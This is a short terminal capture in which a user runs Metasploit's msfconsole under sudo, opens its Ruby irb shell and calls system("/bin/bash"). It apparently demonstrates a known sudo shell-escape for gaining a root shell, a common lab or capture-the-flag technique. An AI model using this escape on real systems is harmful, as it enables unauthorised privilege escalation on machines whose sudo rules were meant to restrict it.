 pwn@scriptkiddie:~$ sudo msfconsole
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> system("/bin/bash")